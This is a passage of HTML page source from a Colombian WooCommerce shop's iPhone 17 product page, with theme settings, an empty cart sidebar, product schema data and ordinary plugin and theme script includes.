        <input type="hidden" name="nasa_logout_menu" value="https://celucentro.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcelucentro.com%2F&amp;_wpnonce=e95cb56f79" />
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />
        
        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Cerrar (Esc)" />
        
        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Seleccione opciones" />
        
        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="0" />
        
        <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
        <input type="hidden" name="nasa_change_value_0" value="¿Seguro que quieres eliminarlo?" />
        
        <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <input type="hidden" name="add_to_cart_text" value="Agregar al carro" /><input type="hidden" name="nasa_no_matching_variations" value="Sorry, no products matched your selection. Please choose a different combination." /><script type="text/template" id="nasa-style-off-canvas" data-link="https://celucentro.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://celucentro.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://celucentro.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><div class="vi-wcaio-sidebar-cart-wrap" data-empty_enable="1"
     data-cart_icon="1"
     data-effect_after_atc="open"
     data-fly_to_cart="1">
    <div class="vi-wcaio-sidebar-cart-overlay vi-wcaio-disabled"></div>
    <div class="vi-wcaio-sidebar-cart vi-wcaio-sidebar-cart-2 vi-wcaio-sidebar-cart-top_right" data-type="2" data-old_position=""
         data-position="top_right"
         data-effect="zoom">
		    <div class="vi-wcaio-sidebar-cart-content-close vi-wcaio-sidebar-cart-content-wrap vi-wcaio-sidebar-cart-content-wrap-checkout" data-option="{&quot;sc_footer_coupon&quot;:&quot;1&quot;,&quot;sc_footer_cart_total&quot;:&quot;total&quot;,&quot;sc_pd_price_style&quot;:&quot;subtotal&quot;}">
        <div class="vi-wcaio-sidebar-cart-header-wrap">
            <div class="vi-wcaio-sidebar-cart-header-title-wrap">
				TUS COMPRAS            </div>
			                <div class="vi-wcaio-sidebar-cart-header-coupon-wrap">
                    <input type="text" name="coupon_code" id="coupon_code" class="vi-wcaio-coupon-code"
                           placeholder="Coupon code">
                    <button type="submit" class="button vi-wcaio-bt-coupon-code" name="apply_coupon">
						Apply                    </button>
                </div>
				            <div class="vi-wcaio-sidebar-cart-close-wrap">
                <i class="vi_wcaio_cart_icon-clear-button"></i>
            </div>
        </div>
        <div class="vi-wcaio-sidebar-cart-content-wrap1 vi-wcaio-sidebar-cart-products-wrap">
			            <ul class="vi-wcaio-sidebar-cart-products">
				<li class="vi-wcaio-sidebar-cart-pd-empty">No products in the cart.</li>            </ul>
			        <div class="vi-wcaio-sidebar-cart-checkout-wrap vi-wcaio-sidebar-cart-checkout-wrap-empty"
             data-use_keyboard="">
			                <div class="vi-wcaio-checkout-step-wrap woocommerce woocommerce-checkout">
                    <div class="vi-wcaio-checkout-before-checkout-form vi-wcaio-disabled"></div>
                    <form name="checkout" method="post" class="checkout woocommerce-checkout" action="https://celucentro.com/checkout/" enctype="multipart/form-data">
						                    </form>
                    <div class="vi-wcaio-checkout-after-checkout-form vi-wcaio-disabled"></div>
                </div>
				        </div>
		        </div>
		        <div class="vi-wcaio-sidebar-cart-footer-wrap">
			                <div class="vi-wcaio-sidebar-cart-footer vi-wcaio-sidebar-cart-footer-products">
                    <div class="vi-wcaio-sidebar-cart-footer-coupons vi-wcaio-disabled">
                        <div class="vi-wcaio-sidebar-cart-footer-coupons1">
							                        </div>
                    </div>
                </div>
				            <div class="vi-wcaio-sidebar-cart-footer vi-wcaio-sidebar-cart-footer-products">
				                    <div class="vi-wcaio-sidebar-cart-footer-cart_total-wrap">
                        <div class="vi-wcaio-sidebar-cart-footer-cart_total vi-wcaio-sidebar-cart-footer-total">
                            <div class="vi-wcaio-sidebar-cart-footer-cart_total-title">Total</div>
                            <div class="vi-wcaio-sidebar-cart-footer-cart_total1 vi-wcaio-sidebar-cart-footer-cart_total1-total">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>&nbsp;0</span>                            </div>
                        </div>
                    </div>
                    <div class="vi-wcaio-sidebar-cart-footer-action">
                        <button class="vi-wcaio-sidebar-cart-bt vi-wcaio-sidebar-cart-bt-update vi-wcaio-disabled button">
							Update Cart                        </button>
						                            <button class="vi-wcaio-sidebar-cart-bt vi-wcaio-sidebar-cart-bt-checkout vi-wcaio-sidebar-cart-bt-checkout-place_order button"
                                    data-place_order_text="FINALIZAR COMPRA">
		                        FINALIZAR COMPRA                            </button>
                                                </div>
					            </div>
			            <div class="vi-wcaio-sidebar-cart-footer-message-wrap">
				<div class="vi-wcaio-sidebar-cart-footer-pd-wrap-wrap vi-wcaio-disabled"></div>            </div>
        </div>
        <div class="vi-wcaio-sidebar-cart-loading-wrap vi-wcaio-disabled">
			                <div class="vi-wcaio-sidebar-cart-loading vi-wcaio-sidebar-cart-loading-ripple">
                    <div></div>
                    <div></div>
                </div>
				        </div>
    </div>
    </div>
</div>        <script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery(".woocommerce-thankyou-order-received").remove();
            });
        </script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/celucentro.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Iphone","@id":"https:\/\/celucentro.com\/product-category\/iphone\/"}},{"@type":"ListItem","position":3,"item":{"name":"IPHONE 17 256GB ESIM","@id":"https:\/\/celucentro.com\/producto\/iphone-se-2020-128gb\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/celucentro.com\/producto\/iphone-se-2020-128gb\/#product","name":"IPHONE 17 256GB ESIM","url":"https:\/\/celucentro.com\/producto\/iphone-se-2020-128gb\/","description":"El Apple iPhone 17 debuta con una pantalla OLED LTPO de 6.3 pulgadas con tasa de refresco de 120Hz y el procesador Apple A19 con 8GB de RAM y hasta 512GB de almacenamiento. Su c\u00e1mara est\u00e1 compuesta de dos sensores de 48MP, wide y ultrawide, respectivamente y con estabilizaci\u00f3n \u00f3ptica. El iPhone 17 se alimenta de una bater\u00eda de 3692 mAh con soporte para carga r\u00e1pida tanto por cable como inal\u00e1mbrica, posee parlantes stereo, y certificaci\u00f3n IP68.","image":"https:\/\/celucentro.com\/wp-content\/uploads\/2025\/10\/IP17.jpg","sku":"IPH_SE2020128","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3940000","priceCurrency":"COP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/celucentro.com\/producto\/iphone-se-2020-128gb\/","seller":{"@type":"Organization","name":"Celucentro","url":"https:\/\/celucentro.com"}}]}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://celucentro.com/wp-admin/admin-ajax.php";
</script>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            Customize this item?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-type">
                        Font Type                    </label>
                    <select id="nasa-ct-font-type" name="nasa-ct-font-type">
                        <option value="Font One">Font One</option><option value="Font Two">Font Two</option><option value="Font Three">Font Three</option><option value="Font Four">Font Four</option>                    </select>
                </div>
                            
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-colour">
                        Font Colour                    </label>
                    <select id="nasa-ct-font-colour" name="nasa-ct-font-colour">
                        <option value="Black">Black</option><option value="White">White</option><option value="Silver">Silver</option><option value="Gold">Gold</option>                    </select>
                </div>
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Font Orientation                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Portrait">Portrait</option><option value="Landscape">Landscape</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Enter personalized text                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <div class="vi-wcaio-sidebar-cart-icon-wrap vi-wcaio-sidebar-cart-icon-wrap-top_right vi-wcaio-sidebar-cart-icon-wrap-click  vi-wcaio-disabled"
             data-old_position="" data-position="top_right"
             data-trigger="click">
			                <div class="vi-wcaio-sidebar-cart-icon vi-wcaio-sidebar-cart-icon-1" data-display_style="1">
					<i class="vi_wcaio_cart_icon-shopping-cart-2"></i>                    <div class="vi-wcaio-sidebar-cart-count-wrap vi-wcaio-sidebar-cart-count-wrap-pd_count">
                        <div class="vi-wcaio-sidebar-cart-count">
							0                        </div>
                    </div>
                </div>
				        </div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://celucentro.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//celucentro.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="widget-addi-js-extra">
/* <![CDATA[ */
var addiParams = {"country":"co","home_url":"\/","is_product":"true","testmode":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://s3.amazonaws.com/statics.addi.com/woocommerce/woocommerce-widget-wrapper-new.bundle.min.js" id="widget-addi-js" data-ally-slug="celucentrostoresas-ecommerce" data-name="wooAddiHomeBanner" data-show-banner="true" data-banner-element-reference=header data-banner-id="banner_02"></script>
<script type="text/javascript" id="frontend-functions-js-extra">
/* <![CDATA[ */
var addiPlugin = {"url":"https:\/\/celucentro.com\/wp-content\/plugins\/buy-now-pay-later-addi\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/buy-now-pay-later-addi/js/frontend-functions.js" id="frontend-functions-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/celucentro.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/single-product.js?ver=1.1" id="wa-order-single-product-js"></script>
<script type="text/javascript" src="//celucentro.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//celucentro.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"e89afb7551","fieldvalue":"af9a5b096b","credits":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/oneclick-whatsapp-order/assets/js/wa-single-button.js?ver=1.1.0" id="wa_order_main_front_js-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cfvsw_swatches_product-js-extra">
/* <![CDATA[ */
var cfvsw_swatches_settings = {"ajax_url":"https:\/\/celucentro.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/celucentro.com\/wp-admin\/admin.php","remove_attr_class":"cfvsw-swatches-blur","html_design":"none","unavailable_text":"La variaci\u00f3n seleccionada no est\u00e1 disponible.","ajax_add_to_cart_nonce":"02af8aebaf","tooltip_image":"","disable_out_of_stock":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/variation-swatches-woo/assets/js/swatches.js?ver=1.0.13" id="cfvsw_swatches_product-js"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"75ce914877","apply_coupon_nonce":"8d6c5370c5","remove_coupon_nonce":"00233765dc","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"1","debug_mode":"","i18n_checkout_error":"Se produjo un error al procesar tu pedido. Comprueba si hay cargos en tu m\u00e9todo de pago y revisa tu <a href=\"https:\/\/celucentro.com\/my-account\/orders\/\">historial de pedidos<\/a> antes de volver a realizar el pedido."};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=9.8.6" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="vi-wcaio-sc-checkout-js-extra">
/* <![CDATA[ */
var viwcaio_sc_checkout_params = {"nonce":"e11185f555","invalid_text":"Please insert all required information to checkout.","unavailable_checkout_text":"Checkout is not available whilst your cart is empty.","country_locale":"{\"CO\":{\"postcode\":{\"required\":null},\"state\":{\"required\":true},\"city\":{\"hidden\":true,\"required\":false}},\"default\":{\"first_name\":{\"required\":true,\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"autocomplete\":\"family-name\"},\"company\":{\"autocomplete\":\"organization\",\"required\":false},\"country\":{\"type\":\"country\",\"required\":true,\"autocomplete\":\"country\"},\"new_state\":{\"type\":\"select\",\"options\":{\"\":\"\",\"CO91\":\"Amazonas\",\"CO05\":\"Antioquia\",\"CO81\":\"Arauca\",\"CO88\":\"Archipi\\u00e9lago de San Andr\\u00e9s\",\"CO08\":\"Atl\\u00e1ntico\",\"CO11\":\"Bogot\\u00e1, D.C.\",\"CO13\":\"Bol\\u00edvar\",\"CO15\":\"Boyac\\u00e1\",\"CO17\":\"Caldas\",\"CO18\":\"Caquet\\u00e1\",\"CO85\":\"Casanare\",\"CO19\":\"Cauca\",\"CO20\":\"Cesar\",\"CO27\":\"Choc\\u00f3\",\"CO25\":\"Cundinamarca\",\"CO23\":\"C\\u00f3rdoba \",\"CO94\":\"Guain\\u00eda\",\"CO95\":\"Guaviare\",\"CO41\":\"Huila\",\"CO44\":\"La Guajira\",\"CO47\":\"Magdalena\",\"CO50\":\"Meta\",\"CO52\":\"Nari\\u00f1o\",\"CO54\":\"Norte de Santander\",\"CO86\":\"Putumayo\",\"CO63\":\"Quindio\",\"CO66\":\"Risaralda\",\"CO68\":\"Santander\",\"CO70\":\"Sucre\",\"CO73\":\"Tolima\",\"CO76\":\"Valle del Cauca\",\"CO97\":\"Vaup\\u00e9s\",\"CO99\":\"Vichada\"},\"input_class\":[\"state_select\"]},\"address_1\":{\"required\":true,\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\",\"required\":false},\"state\":{\"type\":\"state\",\"required\":true,\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"city\":{\"required\":false,\"autocomplete\":\"address-level2\"},\"postcode\":{\"required\":null,\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"},\"addi\\\/cedula-id\":{\"id\":\"addi\\\/cedula-id\",\"optionalLabel\":\"N\\u00famero de documento (C\\u00e9dula) (opcional)\",\"location\":\"address\",\"type\":\"text\",\"hidden\":false,\"required\":null,\"attributes\":{\"autocomplete\":\"cedula-id\",\"pattern\":\"^(?:[89]\\\\d{8}|[12]\\\\d{9}|\\\\d{6,8})$\",\"title\":\"N\\u00famero de documento (C\\u00e9dula)\"},\"show_in_order_confirmation\":true,\"sanitize_callback\":[{},\"default_sanitize_callback\"],\"validate_callback\":[{},\"default_validate_callback\"],\"rules\":[]}}}"};
var viwcaio_sc_checkout_js = {"injects":"","refreshes":{"wc-checkout":"https:\/\/celucentro.com\/wp-content\/plugins\/woocommerce\/assets\/js\/frontend\/checkout.min.js"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/sc-checkout.min.js?ver=1.1.2" id="vi-wcaio-sc-checkout-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/checkout-fees-for-woocommerce/includes/js/checkout-fees.js?ver=2.18.0" id="alg-payment-gateways-checkout-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/celucentro.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.8.6" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"D\u00edas","months":"Meses","weeks":"Semanas","years":"A\u00f1os","hours":"Horas","minutes":"Minutos","seconds":"Segundos","day":"D\u00eda","month":"Mes","week":"Semana","year":"A\u00f1o","hour":"Hora","minute":"Min","second":"Sec"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/yith-pre-order-for-woocommerce/assets/js/frontend-single-product.min.js?ver=3.11.1" id="yith-wcpo-frontend-single-product-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/celucentro.com\/wp-admin\/admin-ajax.php","nonce":"d699a50135","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/celucentro.com\/producto\/iphone-se-2020-128gb\/","cart_redirectition":"no","cart_page_url":"https:\/\/celucentro.com\/shopping-cart\/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"225161998\",\"post\":\"79915\",\"tz\":\"-5\",\"srv\":\"celucentro.com\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "225161998", "79915" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">M\u00e1s resultados<\/a><\/div>","empty_result":"Lo siento. Ning\u00fan resultado coincide con su b\u00fasqueda.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/celucentro.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, ning\u00fan producto coincide con su selecci\u00f3n. Por favor, elija una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Seleccione algunas opciones de productos antes de agregar este producto a su carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor, elija una combinaci\u00f3n diferente."};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/themes/elessi-theme/assets/js/min/single-product.min.js" id="elessi-single-product-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
